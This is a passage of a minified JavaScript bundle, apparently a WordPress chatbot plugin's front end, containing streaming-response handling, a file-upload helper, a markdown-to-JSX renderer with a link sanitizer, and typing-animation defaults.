a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:L(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function u(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){c(a,n,o,i,s,"next",e)}function s(e){c(a,n,o,i,s,"throw",e)}i(void 0)}))}}var l=wp.element,p=(l.useMemo,l.useEffect),f=l.useState;function d(e,t){return h.apply(this,arguments)}function h(){return h=u(a().mark((function e(t,r){var n,o,i,s,c,u,l,p,f,d,h,m,y,b,g=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>2&&void 0!==g[2]?g[2]:null,r){e.next=14;break}return e.prev=2,e.next=5,t.json();case 5:return o=e.sent,n&&console.log("[".concat(n,"] IN: "),o),e.abrupt("return",o);case 10:return e.prev=10,e.t0=e.catch(2),console.error("Could not parse the regular response.",{err:e.t0,data}),e.abrupt("return",{success:!1,message:"Could not parse the regular response."});case 14:i=t.body.getReader(),s=new TextDecoder("utf-8"),c="",u="";case 18:return e.next=21,i.read();case 21:if(l=e.sent,p=l.value,f=l.done,c+=s.decode(p,{stream:!0}),!f){e.next=27;break}return e.abrupt("break",68);case 27:d=c.split("\n"),h=0;case 29:if(!(h<d.length-1)){e.next=65;break}if(0===d[h].indexOf("data: ")){e.next=32;break}return e.abrupt("continue",62);case 32:if("live"!==(m=JSON.parse(d[h].replace("data: ",""))).type){e.next=39;break}n&&console.log("[".concat(n," STREAM] LIVE: "),m),u+=m.data,r&&r(u,m.data),e.next=62;break;case 39:if("error"!==m.type){e.next=51;break}return e.prev=40,n&&console.error("[".concat(n," STREAM] ERROR: "),m.data),e.abrupt("return",{success:!1,message:m.data});case 45:return e.prev=45,e.t1=e.catch(40),console.error("Could not parse the 'error' stream.",{err:e.t1,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'error' stream."});case 49:e.next=62;break;case 51:if("end"!==m.type){e.next=62;break}return e.prev=52,y=JSON.parse(m.data),n&&console.log("[".concat(n," STREAM] END: "),y),e.abrupt("return",y);case 58:return e.prev=58,e.t2=e.catch(52),console.error("Could not parse the 'end' stream.",{err:e.t2,data:m}),e.abrupt("return",{success:!1,message:"Could not parse the 'end' stream."});case 62:h++,e.next=29;break;case 65:c=d[d.length-1],e.next=18;break;case 68:return e.prev=68,b=JSON.parse(c),n&&console.log("[".concat(n," STREAM] IN: "),b),e.abrupt("return",b);case 74:return e.prev=74,e.t3=e.catch(68),console.error("Could not parse the buffer.",{err:e.t3,buffer:c}),e.abrupt("return",{success:!1,message:"Could not parse the buffer."});case 78:case"end":return e.stop()}}),e,null,[[2,10],[40,45],[52,58],[68,74]])}))),h.apply(this,arguments)}function m(e,t,r,n){return y.apply(this,arguments)}function y(){return(y=u(a().mark((function e(t,r,o,i){var s;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s={"Content-Type":"application/json"},o&&(s["X-WP-Nonce"]=o),i&&(s.Accept="text/event-stream"),e.next=5,fetch("".concat(t),{method:"POST",headers:s,body:(0,n.F1)(r)});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function b(e,t,r,n){return g.apply(this,arguments)}function g(){return g=u(a().mark((function e(t,r,n,o){var s,c=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=c.length>4&&void 0!==c[4]?c[4]:{},e.abrupt("return",new Promise((function(e,a){var c=new FormData;c.append("file",r);for(var u=0,l=Object.entries(s);u<l.length;u++){var p=i(l[u],2),f=p[0],d=p[1];c.append(f,d)}var h=new XMLHttpRequest;h.open("POST",t,!0),n&&h.setRequestHeader("X-WP-Nonce",n),h.upload.onprogress=function(e){if(e.lengthComputable&&o){var t=e.loaded/e.total*100;o(t)}},h.onload=function(){if(h.status>=200&&h.status<300)try{var t=JSON.parse(h.responseText);e(t)}catch(e){a({status:h.status,statusText:h.statusText,error:"The server response is not valid JSON"})}else{try{var r=JSON.parse(h.responseText);return void a({status:h.status,message:r.message})}catch(e){}a({status:h.status,statusText:h.statusText})}},h.onerror=function(){a({status:h.status,statusText:h.statusText})},h.send(c)})));case 2:case"end":return e.stop()}}),e)}))),g.apply(this,arguments)}function _(){return Math.random().toString(36).substring(2)}var v=function(){var e=i(f(!0),2),t=e[0],r=e[1];p((function(){var e=setTimeout((function(){var e=setInterval((function(){r((function(e){return!e}))}),500);return function(){return clearInterval(e)}}),200);return function(){return clearTimeout(e)}}),[]);var n={opacity:t?1:0,width:"1px",height:"1em",borderLeft:"8px solid",marginLeft:"2px"};return React.createElement("span",{style:n})},w=/([\u2700-\u27BF]|[\uE000-\uF8FF]|[\uD800-\uDFFF]|[\uFE00-\uFE0F]|[\u1F100-\u1F1FF]|[\u1F200-\u1F2FF]|[\u1F300-\u1F5FF]|[\u1F600-\u1F64F]|[\u1F680-\u1F6FF]|[\u1F700-\u1F77F]|[\u1F780-\u1F7FF]|[\u1F800-\u1F8FF]|[\u1F900-\u1F9FF]|[\u1FA00-\u1FA6F])/;function C(e){return e&&2===e.length&&w.test(e)}},296:(e,t,r)=>{r.d(t,{F1:()=>i});var n=r(594);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=function(e){var t=[];return function(r,n){if("object"===o(n)&&null!==n){if(-1!==t.indexOf(n)){if(!e)throw console.warn("Circular reference found.",{key:r,value:n,cache:t,cacheIndex:t.indexOf(n)}),new Error("Circular reference found. Cancelled.");return}t.push(n)}return n}};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return JSON.stringify(e,a(r),t)}r.n(n)().Component},594:e=>{e.exports=React}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var __webpack_exports__={},ChatbotContext=__webpack_require__(469),external_React_=__webpack_require__(594);function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},t.apply(this,arguments)}const n=["children","options"],r={blockQuote:"0",breakLine:"1",breakThematic:"2",codeBlock:"3",codeFenced:"4",codeInline:"5",footnote:"6",footnoteReference:"7",gfmTask:"8",heading:"9",headingSetext:"10",htmlBlock:"11",htmlComment:"12",htmlSelfClosing:"13",image:"14",link:"15",linkAngleBraceStyleDetector:"16",linkBareUrlDetector:"17",linkMailtoDetector:"18",newlineCoalescer:"19",orderedList:"20",paragraph:"21",ref:"22",refImage:"23",refLink:"24",table:"25",tableSeparator:"26",text:"27",textBolded:"28",textEmphasized:"29",textEscaped:"30",textMarked:"31",textStrikethroughed:"32",unorderedList:"33"};var i;!function(e){e[e.MAX=0]="MAX",e[e.HIGH=1]="HIGH",e[e.MED=2]="MED",e[e.LOW=3]="LOW",e[e.MIN=4]="MIN"}(i||(i={}));const l=["allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","cellPadding","cellSpacing","charSet","className","classId","colSpan","contentEditable","contextMenu","crossOrigin","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hrefLang","inputMode","keyParams","keyType","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","radioGroup","readOnly","rowSpan","spellCheck","srcDoc","srcLang","srcSet","tabIndex","useMap"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{for:"htmlFor"}),a={amp:"&",apos:"'",gt:">",lt:"<",nbsp:" ",quot:"“"},o=["style","script"],c=/([-A-Z0-9_:]+)(?:\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|(?:\{((?:\\.|{[^}]*?}|[^}])*)\})))?/gi,s=/mailto:/i,d=/\n{2,}$/,u=/^(\s*>[\s\S]*?)(?=\n{2,})/,p=/^ *> ?/gm,f=/^ {2,}\n/,h=/^(?:( *[-*_])){3,} *(?:\n *)+\n/,m=/^\s*(`{3,}|~{3,}) *(\S+)?([^\n]*?)?\n([\s\S]+?)\s*\1 *(?:\n *)*\n?/,g=/^(?: {4}[^\n]+\n*)+(?:\n *)+\n?/,y=/^(`+)\s*([\s\S]*?[^`])\s*\1(?!`)/,k=/^(?:\n *)*\n/,chatbot_x=/\r\n?/g,b=/^\[\^([^\]]+)](:(.*)((\n+ {4,}.*)|(\n(?!\[\^).+))*)/,v=/^\[\^([^\]]+)]/,S=/\f/g,E=/^---[ \t]*\n(.|\n)*\n---[ \t]*\n/,$=/^\s*?\[(x|\s)\]/,w=/^ *(#{1,6}) *([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,C=/^ *(#{1,6}) +([^\n]+?)(?: +#*)?(?:\n *)*(?:\n|$)/,z=/^([^\n]+)\n *(=|-){3,} *(?:\n *)+\n/,L=/^ *(?!<[a-z][^ >/]* ?\/>)<([a-z][^ >/]*) ?((?:[^>]*[^/])?)>\n?(\s*(?:<\1[^>]*?>[\s\S]*?<\/\1>|(?!<\1\b)[\s\S])*?)<\/\1>(?!<\/\1>)\n*/i,A=/&([a-z0-9]+|#[0-9]{1,6}|#x[0-9a-fA-F]{1,6});/gi,T=/^<!--[\s\S]*?(?:-->)/,O=/^(data|aria|x)-[a-z_][a-z\d_.-]*$/,B=/^ *<([a-z][a-z0-9:]*)(?:\s+((?:<.*?>|[^>])*))?\/?>(?!<\/\1>)(\s*\n)?/i,M=/^\{.*\}$/,R=/^(https?:\/\/[^\s<]+[^<.,:;"')\]\s])/,I=/^<([^ >]+@[^ >]+)>/,U=/^<([^ >]+:\/[^ >]+)>/,D=/-([a-z])?/gi,j=/^(.*\|.*)\n(?: *(\|? *[-:]+ *\|[-| :]*)\n((?:.*\|.*\n)*))?\n?/,N=/^\[([^\]]*)\]:\s+<?([^\s>]+)>?\s*("([^"]*)")?/,H=/^!\[([^\]]*)\] ?\[([^\]]*)\]/,F=/^\[([^\]]*)\] ?\[([^\]]*)\]/,P=/(\[|\])/g,_=/(\n|^[-*]\s|^#|^ {2,}|^-{2,}|^>\s)/,W=/\t/g,G=/(^ *\||\| *$)/g,Z=/^ *:-+: *$/,q=/^ *:-+ *$/,Q=/^ *-+: *$/,V="((?:\\[.*?\\][([].*?[)\\]]|<.*?>(?:.*?<.*?>)?|`.*?`|~~.*?~~|==.*?==|.|\\n)*?)",X=new RegExp(`^([*_])\\1${V}\\1\\1(?!\\1)`),J=new RegExp(`^([*_])${V}\\1(?!\\1|\\w)`),K=new RegExp(`^==${V}==`),Y=new RegExp(`^~~${V}~~`),ee=/^\\([^0-9A-Za-z\s])/,te=/^[\s\S]+?(?=[^0-9A-Z\s\u00c0-\uffff&#;.()'"]|\d+\.|\n\n| {2,}\n|\w+:\S|$)/i,ne=/^\n+/,re=/^([ \t]*)/,ie=/\\([^\\])/g,le=/ *\n+$/,ae=/(?:^|\n)( *)$/,oe="(?:\\d+\\.)",ce="(?:[*+-])";function se(e){return"( *)("+(1===e?oe:ce)+") +"}const de=se(1),ue=se(2);function pe(e){return new RegExp("^"+(1===e?de:ue))}const fe=pe(1),he=pe(2);function me(e){return new RegExp("^"+(1===e?de:ue)+"[^\\n]*(?:\\n(?!\\1"+(1===e?oe:ce)+" )[^\\n]*)*(\\n|$)","gm")}const ge=me(1),ye=me(2);function ke(e){const t=1===e?oe:ce;return new RegExp("^( *)("+t+") [\\s\\S]+?(?:\\n{2,}(?! )(?!\\1"+t+" (?!"+t+" ))\\n*|\\s*\\n*$)")}const xe=ke(1),be=ke(2);function ve(e,t){const n=1===t,o=n?xe:be,a=n?ge:ye,i=n?fe:he;return{match(e,t,r){const n=ae.exec(r);return n&&(t.list||!t.inline&&!t.simple)?o.exec(e=n[1]+e):null},order:1,parse(e,t,r){const o=n?+e[2]:void 0,s=e[0].replace(d,"\n").match(a);let c=!1;return{items:s.map((function(e,n){const o=i.exec(e)[0].length,a=new RegExp("^ {1,"+o+"}","gm"),u=e.replace(a,"").replace(i,""),l=n===s.length-1,p=-1!==u.indexOf("\n\n")||l&&c;c=p;const f=r.inline,d=r.list;let h;r.list=!0,p?(r.inline=!1,h=u.replace(le,"\n\n")):(r.inline=!0,h=u.replace(le,""));const m=t(h,r);return r.inline=f,r.list=d,m})),ordered:n,start:o}},render:(t,n,o)=>e(t.ordered?"ol":"ul",{key:o.key,start:t.type===r.orderedList?t.start:void 0},t.items.map((function(t,r){return e("li",{key:r},n(t,o))})))}}const Se=new RegExp("^\\[((?:\\[[^\\]]*\\]|[^\\[\\]]|\\](?=[^\\[]*\\]))*)\\]\\(\\s*<?((?:\\([^)]*\\)|[^\\s\\\\]|\\\\.)*?)>?(?:\\s+['\"]([\\s\\S]*?)['\"])?\\s*\\)"),Ee=/^!\[(.*?)\]\( *((?:\([^)]*\)|[^() ])*) *"?([^)"]*)?"?\)/,$e=[u,m,g,w,z,C,T,j,ge,xe,ye,be],we=[...$e,/^[^\n]+(?:  \n|\n{2,})/,L,B];function Ce(e){return e.replace(/[ÀÁÂÃÄÅàáâãäåæÆ]/g,"a").replace(/[çÇ]/g,"c").replace(/[ðÐ]/g,"d").replace(/[ÈÉÊËéèêë]/g,"e").replace(/[ÏïÎîÍíÌì]/g,"i").replace(/[Ññ]/g,"n").replace(/[øØœŒÕõÔôÓóÒò]/g,"o").replace(/[ÜüÛûÚúÙù]/g,"u").replace(/[ŸÿÝý]/g,"y").replace(/[^a-z0-9- ]/gi,"").replace(/ /gi,"-").toLowerCase()}function ze(e){return Q.test(e)?"right":Z.test(e)?"center":q.test(e)?"left":null}function Le(e,t,n,o){const a=n.inTable;n.inTable=!0;let i=e.trim().split(/( *(?:`[^`]*`|<.*?>.*?<\/.*?>(?!<\/.*?>)|\\\||\|) *)/).reduce(((e,a)=>("|"===a.trim()?e.push(o?{type:r.tableSeparator}:{type:r.text,text:a}):""!==a&&e.push.apply(e,t(a,n)),e)),[]);n.inTable=a;let s=[[]];return i.forEach((function(e,t){e.type===r.tableSeparator?0!==t&&t!==i.length-1&&s.push([]):(e.type!==r.text||null!=i[t+1]&&i[t+1].type!==r.tableSeparator||(e.text=e.text.trimEnd()),s[s.length-1].push(e))})),s}function Ae(e,t,n){n.inline=!0;const o=e[2]?e[2].replace(G,"").split("|").map(ze):[],a=e[3]?function(e,t,r){return e.trim().split("\n").map((function(e){return Le(e,t,r,!0)}))}(e[3],t,n):[],i=Le(e[1],t,n,!!a.length);return n.inline=!1,a.length?{align:o,cells:a,header:i,type:r.table}:{children:i,type:r.paragraph}}function Te(e,t){return null==e.align[t]?{}:{textAlign:e.align[t]}}function Oe(e){return function(t,r){return r.inline?e.exec(t):null}}function Be(e){return function(t,r){return r.inline||r.simple?e.exec(t):null}}function Me(e){return function(t,r){return r.inline||r.simple?null:e.exec(t)}}function Re(e){return function(t){return e.exec(t)}}function Ie(e,t,r){if(t.inline||t.simple)return null;if(r&&!r.endsWith("\n"))return null;let n="";e.split("\n").every((e=>!$e.some((t=>t.test(e)))&&(n+=e+"\n",e.trim())));const o=n.trimEnd();return""==o?null:[n,o]}function Ue(e){try{if(decodeURIComponent(e).replace(/[^A-Za-z0-9/:]/g,"").match(/^\s*(javascript|vbscript|data(?!:image)):/i))return null}catch(e){return null}return e}function De(e){return e.replace(ie,"$1")}function je(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!0,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function Ne(e,t,r){const n=r.inline||!1,o=r.simple||!1;r.inline=!1,r.simple=!0;const a=e(t,r);return r.inline=n,r.simple=o,a}function He(e,t,r){const n=r.inline||!1;r.inline=!1;const o=e(t,r);return r.inline=n,o}const Fe=(e,t,r)=>({children:je(t,e[1],r)});function Pe(){return{}}function _e(){return null}function We(...e){return e.filter(Boolean).join(" ")}function Ge(e,t,r){let n=e;const o=t.split(".");for(;o.length&&(n=n[o[0]],void 0!==n);)o.shift();return n||r}function Ze(e="",n={}){function i(e,r,...o){const a=Ge(n.overrides,`${e}.props`,{});return n.createElement(function(e,t){const r=Ge(t,e);return r?"function"==typeof r||"object"==typeof r&&"render"in r?r:Ge(t,`${e}.component`,e):e}(e,n.overrides),t({},r,a,{className:We(null==r?void 0:r.className,a.className)||void 0}),...o)}function d(e){e=e.replace(E,"");let t=!1;n.forceInline?t=!0:n.forceBlock||(t=!1===_.test(e));const r=Z(Q(t?e:`${e.trimEnd().replace(ne,"")}\n\n`,{inline:t}));for(;"string"==typeof r[r.length-1]&&!r[r.length-1].trim();)r.pop();if(null===n.wrapper)return r;const o=n.wrapper||(t?"span":"div");let a;if(r.length>1||n.forceWrapper)a=r;else{if(1===r.length)return a=r[0],"string"==typeof a?i("span",{key:"outer"},a):a;a=null}return external_React_.createElement(o,{key:"outer"},a)}function x(e,t){const r=t.match(c);return r?r.reduce((function(t,r,o){const a=r.indexOf("=");if(-1!==a){const i=function(e){return-1!==e.indexOf("-")&&null===e.match(O)&&(e=e.replace(D,(function(e,t){return t.toUpperCase()}))),e}(r.slice(0,a)).trim(),s=function(e){const t=e[0];return('"'===t||"'"===t)&&e.length>=2&&e[e.length-1]===t?e.slice(1,-1):e}(r.slice(a+1).trim()),c=l[i]||i,u=t[c]=function(e,t,r,n){return"style"===t?r.split(/;\s?/).reduce((function(e,t){const r=t.slice(0,t.indexOf(":"));return e[r.trim().replace(/(-[a-z])/g,(e=>e[1].toUpperCase()))]=t.slice(r.length+1).trim(),e}),{}):"href"===t||"src"===t?n(r,e,t):(r.match(M)&&(r=r.slice(1,r.length-1)),"true"===r||"false"!==r&&r)}(e,i,s,n.sanitizer);"string"==typeof u&&(L.test(u)||B.test(u))&&(t[c]=external_React_.cloneElement(d(u.trim()),{key:o}))}else"style"!==r&&(t[l[r]||r]=!0);return t}),{}):null}n.overrides=n.overrides||{},n.sanitizer=n.sanitizer||Ue,n.slugify=n.slugify||Ce,n.namedCodesToUnicode=n.namedCodesToUnicode?t({},a,n.namedCodesToUnicode):a,n.createElement=n.createElement||external_React_.createElement;const G=[],q={},V={[r.blockQuote]:{match:Me(u),order:1,parse:(e,t,r)=>({children:t(e[0].replace(p,""),r)}),render:(e,t,r)=>i("blockquote",{key:r.key},t(e.children,r))},[r.breakLine]:{match:Re(f),order:1,parse:Pe,render:(e,t,r)=>i("br",{key:r.key})},[r.breakThematic]:{match:Me(h),order:1,parse:Pe,render:(e,t,r)=>i("hr",{key:r.key})},[r.codeBlock]:{match:Me(g),order:0,parse:e=>({lang:void 0,text:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,"")}),render:(e,r,n)=>i("pre",{key:n.key},i("code",t({},e.attrs,{className:e.lang?`lang-${e.lang}`:""}),e.text))},[r.codeFenced]:{match:Me(m),order:0,parse:e=>({attrs:x("code",e[3]||""),lang:e[2]||void 0,text:e[4],type:r.codeBlock})},[r.codeInline]:{match:Be(y),order:3,parse:e=>({text:e[2]}),render:(e,t,r)=>i("code",{key:r.key},e.text)},[r.footnote]:{match:Me(b),order:0,parse:e=>(G.push({footnote:e[2],identifier:e[1]}),{}),render:_e},[r.footnoteReference]:{match:Oe(v),order:1,parse:e=>({target:`#${n.slugify(e[1],Ce)}`,text:e[1]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href")},i("sup",{key:r.key},e.text))},[r.gfmTask]:{match:Oe($),order:1,parse:e=>({completed:"x"===e[1].toLowerCase()}),render:(e,t,r)=>i("input",{checked:e.completed,key:r.key,readOnly:!0,type:"checkbox"})},[r.heading]:{match:Me(n.enforceAtxHeadings?C:w),order:1,parse:(e,t,r)=>({children:je(t,e[2],r),id:n.slugify(e[2],Ce),level:e[1].length}),render:(e,t,r)=>i(`h${e.level}`,{id:e.id,key:r.key},t(e.children,r))},[r.headingSetext]:{match:Me(z),order:0,parse:(e,t,n)=>({children:je(t,e[1],n),level:"="===e[2]?1:2,type:r.heading})},[r.htmlBlock]:{match:Re(L),order:1,parse(e,t,r){const[,n]=e[3].match(re),a=new RegExp(`^${n}`,"gm"),i=e[3].replace(a,""),s=(c=i,we.some((e=>e.test(c)))?He:je);var c;const u=e[1].toLowerCase(),l=-1!==o.indexOf(u),p=(l?u:e[1]).trim(),f={attrs:x(p,e[2]),noInnerParse:l,tag:p};return r.inAnchor=r.inAnchor||"a"===u,l?f.text=e[3]:f.children=s(t,i,r),r.inAnchor=!1,f},render:(e,r,n)=>i(e.tag,t({key:n.key},e.attrs),e.text||r(e.children,n))},[r.htmlSelfClosing]:{match:Re(B),order:1,parse(e){const t=e[1].trim();return{attrs:x(t,e[2]||""),tag:t}},render:(e,r,n)=>i(e.tag,t({},e.attrs,{key:n.key}))},[r.htmlComment]:{match:Re(T),order:1,parse:()=>({}),render:_e},[r.image]:{match:Be(Ee),order:1,parse:e=>({alt:e[1],target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("img",{key:r.key,alt:e.alt||void 0,title:e.title||void 0,src:n.sanitizer(e.target,"img","src")})},[r.link]:{match:Oe(Se),order:3,parse:(e,t,r)=>({children:Ne(t,e[1],r),target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href"),title:e.title},t(e.children,r))},[r.linkAngleBraceStyleDetector]:{match:Oe(U),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],type:r.link})},[r.linkBareUrlDetector]:{match:(e,t)=>t.inAnchor?null:Oe(R)(e,t),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],title:void 0,type:r.link})},[r.linkMailtoDetector]:{match:Oe(I),order:0,parse(e){let t=e[1],n=e[1];return s.test(n)||(n="mailto:"+n),{children:[{text:t.replace("mailto:",""),type:r.text}],target:n,type:r.link}}},[r.orderedList]:ve(i,1),[r.unorderedList]:ve(i,2),[r.newlineCoalescer]:{match:Me(k),order:3,parse:Pe,render:()=>"\n"},[r.paragraph]:{match:Ie,order:3,parse:Fe,render:(e,t,r)=>i("p",{key:r.key},t(e.children,r))},[r.ref]:{match:Oe(N),order:0,parse:e=>(q[e[1]]={target:e[2],title:e[4]},{}),render:_e},[r.refImage]:{match:Be(H),order:0,parse:e=>({alt:e[1]||void 0,ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("img",{key:r.key,alt:e.alt,src:n.sanitizer(q[e.ref].target,"img","src"),title:q[e.ref].title}):null},[r.refLink]:{match:Oe(F),order:0,parse:(e,t,r)=>({children:t(e[1],r),fallbackChildren:t(e[0].replace(P,"\\$1"),r),ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("a",{key:r.key,href:n.sanitizer(q[e.ref].target,"a","href"),title:q[e.ref].title},t(e.children,r)):i("span",{key:r.key},t(e.fallbackChildren,r))},[r.table]:{match:Me(j),order:1,parse:Ae,render(e,t,r){const n=e;return i("table",{key:r.key},i("thead",null,i("tr",null,n.header.map((function(e,o){return i("th",{key:o,style:Te(n,o)},t(e,r))})))),i("tbody",null,n.cells.map((function(e,o){return i("tr",{key:o},e.map((function(e,o){return i("td",{key:o,style:Te(n,o)},t(e,r))})))}))))}},[r.text]:{match:Re(te),order:4,parse:e=>({text:e[0].replace(A,((e,t)=>n.namedCodesToUnicode[t]?n.namedCodesToUnicode[t]:e))}),render:e=>e.text},[r.textBolded]:{match:Be(X),order:2,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("strong",{key:r.key},t(e.children,r))},[r.textEmphasized]:{match:Be(J),order:3,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("em",{key:r.key},t(e.children,r))},[r.textEscaped]:{match:Be(ee),order:1,parse:e=>({text:e[1],type:r.text})},[r.textMarked]:{match:Be(K),order:3,parse:Fe,render:(e,t,r)=>i("mark",{key:r.key},t(e.children,r))},[r.textStrikethroughed]:{match:Be(Y),order:3,parse:Fe,render:(e,t,r)=>i("del",{key:r.key},t(e.children,r))}};!0===n.disableParsingRawHTML&&(delete V[r.htmlBlock],delete V[r.htmlSelfClosing]);const Q=function(e){let t=Object.keys(e);function r(n,o){let a=[],i="";for(;n;){let s=0;for(;s<t.length;){const c=t[s],u=e[c],l=u.match(n,o,i);if(l){const e=l[0];n=n.substring(e.length);const t=u.parse(l,r,o);null==t.type&&(t.type=c),a.push(t),i=e;break}s++}}return a}return t.sort((function(t,r){let n=e[t].order,o=e[r].order;return n!==o?n-o:t<r?-1:1})),function(e,t){return r(function(e){return e.replace(chatbot_x,"\n").replace(S,"").replace(W,"    ")}(e),t)}}(V),Z=(oe=function(e,t){return function(r,n,o){const a=e[r.type].render;return t?t((()=>a(r,n,o)),r,n,o):a(r,n,o)}}(V,n.renderRule),function e(t,r={}){if(Array.isArray(t)){const n=r.key,o=[];let a=!1;for(let n=0;n<t.length;n++){r.key=n;const i=e(t[n],r),s="string"==typeof i;s&&a?o[o.length-1]+=i:null!==i&&o.push(i),a=s}return r.key=n,o}return oe(t,e,r)});var oe;const ae=d(e);return G.length?i("div",null,ae,i("footer",{key:"footer"},G.map((function(e){return i("div",{id:n.slugify(e.identifier,Ce),key:e.identifier},e.identifier,Z(Q(e.footnote,{inline:!0})))})))):ae}const index_modern=e=>{let{children:t="",options:r}=e,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)t.indexOf(r=a[n])>=0||(o[r]=e[r]);return o}(e,n);return external_React_.cloneElement(Ze(t,r),o)};var helpers=__webpack_require__(966);function typed_module_t(){return typed_module_t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},typed_module_t.apply(this,arguments)}var typed_module_s={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(e){},onComplete:function(e){},preStringTyped:function(e,t){},onStringTyped:function(e,t){},onLastStringBackspaced:function(e){},onTypingPaused:function(e,t){},onTypingResumed:function(e,t){},onReset:function(e){},onStop:function(e,t){},onStart:function(e,t){},onDestroy:function(e){}},e=new(function(){function e(){}var t=e.prototype;return t.load=function(e,t,r){if(e.el="string"==typeof 